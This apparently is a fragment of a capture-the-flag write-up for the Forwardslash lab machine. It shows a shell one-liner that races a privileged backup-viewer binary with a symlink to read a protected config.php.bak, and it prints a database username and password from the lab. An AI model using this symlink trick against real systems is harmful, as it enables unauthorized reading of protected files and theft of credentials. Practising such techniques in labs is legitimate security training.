 chiv@forwardslash:/tmp/.empty$ NEWFILE=`/usr/bin/backup | grep ERROR | awk '{print
$2}'`; ln -s /var/backups/config.php.bak "$NEWFILE";/usr/bin/backup
----------------------------------------------------------------------
        Pain's Next-Gen Time Based Backup Viewer
        v0.1
        NOTE: not reading the right file yet,
        only works if backup is taken in same second
----------------------------------------------------------------------

Current Time: 23:49:13
<?php
/* Database credentials. Assuming you are running MySQL
server with default setting (user 'root' with no password) */
define('DB_SERVER', 'localhost');
define('DB_USERNAME', 'pain');
define('DB_PASSWORD', 'db1f73a72678e857d91e71d2963a1afa9efbabb32164cc1d94dbc704');
define('DB_NAME', 'site');

/* Attempt to connect to MySQL database */
$link = mysqli_connect(DB_SERVER, DB_USERNAME, DB_PASSWORD, DB_NAME);

// Check connection
if($link === false){
    die("ERROR: Could not connect. " . mysqli_connect_error());
}
?>